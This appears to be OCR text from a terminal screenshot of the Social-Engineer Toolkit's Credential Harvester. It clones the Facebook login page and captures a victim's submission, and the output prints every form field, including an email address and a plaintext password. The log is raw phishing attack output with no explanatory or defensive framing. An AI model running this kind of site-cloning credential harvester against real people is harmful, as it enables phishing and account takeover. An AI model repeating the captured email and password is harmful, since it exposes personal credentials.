 Shell No.1
File Actions Edit View Help
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.183.27]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21020
PARAM: lsd=AVqsL1rQvTw
PARAM: display=
PARAM: enable_profile_selector=
PARAM: isprivate=
PARAM: legacy_return=0
PARAM: profile_selector_ids=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=151010_9eBJ
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=thakker.yash4@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=Cyber@12345
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.